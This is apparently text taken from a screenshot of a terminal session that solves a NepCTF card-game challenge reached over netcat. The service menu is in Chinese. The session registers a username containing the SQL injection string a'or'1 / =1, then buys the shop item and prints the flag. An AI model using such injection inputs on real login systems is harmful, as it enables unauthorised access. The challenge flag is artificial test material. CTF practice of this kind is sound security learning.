 Windows PowerShell
mof@DESKTOP-5BOILJF: ~
root@VM-12-14-centos:~/php_
^C
(mof㉿DESKTOP-5BOILJF)-[~]
$ nc nepctf.1cepeak.cn 30349
为缓解服务器压力客户端将以安全模式运行中
欢迎来到NepCTF CardFight，在这里你可以进行大厅聊天以及卡牌对战，当你胜利后会获取到金币码，金币足够后可以进行商店物品兑换
(flag暂未上架)
你可以输入help来获取帮助
help
输入Login进行登录和注册,数据存储在sqlite中请不要担心丢失，输入back返回上级菜单
输入Chart进入大厅聊天室(服务器不支持空格)，输入back返回菜单选择
输入Start可以进行卡牌对战，输入back返回菜单选择
输入Shop进入商店，输入back返回菜单选择
输入Message获取个人数据，输入back返回上级菜单
输入Secret进入私聊模式，输入back返回上级菜单
输入RollCard进行抽卡，输入back返回上级菜单
输入Bot获取远程AI协助,输入back返回上级菜单
sqlite只存储用户名密码
Login
欢迎注册&登录Nep CardFight system
请按次序输入用户名和密码(均为6个字符)
a
b
注册结果:true
你已退出登录注册界面
Login
欢迎注册&登录Nep CardFight system
请按次序输入用户名和密码(均为6个字符)
a'or'1
=1
注册结果:true
Shop
欢迎来到Nep商店
商品信息:
1.花花(1000)
2.HRP(0)
3.gxh191(0)
999
商品信息:
Nepctf{IAMONE_sqlite_inject_is_easy_83be7c77-4542-41d6-a2a5-a41aa9c9b649}